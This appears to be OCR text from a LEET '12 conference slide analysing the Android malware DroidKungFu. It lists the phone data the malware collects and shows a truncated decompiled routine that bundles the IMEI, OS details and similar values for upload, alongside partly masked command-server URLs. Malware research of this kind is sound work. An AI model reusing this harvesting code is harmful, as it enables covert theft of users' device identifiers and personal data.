 usenix
THE ADVANCED
COMPUTING SYSTEMS
ASSOCIATION
LEET '12
Danger of privilege escalation attacks
• DroidKungFu
爱蕉友
新华瑞德
imei
ostype
osapi
model
SDKVersion
SDcard info
internal Memory Size
Net operator
phone number
running service
private void doSearchReport()
{
updateInfo();
ArrayList localArrayList = new ArrayList();
String str1 = mImei;
BasicNameValuePair localBasicNameValuePair1 = new BasicNameValuePair("imei", str1
boolean bool1 = localArrayList.add(localBasicNameValuePair1);
if (mOsType != null)
{
String str2 = mOsType;
if (!"".equals(str2))
{
String str3 = mOsType;
BasicNameValuePair localBasicNameValuePair2 = new BasicNameValuePair("ostype"
boolean bool2 = localArrayList.add(localBasicNameValuePair2);
}
}
if (mOsAPI != null)
{
String str4 = mOsAPI;
if (!"".equals(str4))
{
String str5 = mOsAPI;
BasicNameValuePair localBasicNameValuePair3 = new BasicNameValuePair("osapi",
boolean bool3 = localArrayList.add(localBasicNameValuePair3);
}
}
if (mMobile != null)
http://www.xinh*****.com:8111/GetCert/DevInfo?
http://search.go**********id.com:8511/search/getty.php
http://search.go**********id.com:8511/search/rpty.php
LEET '12
Secure Software Lab.
3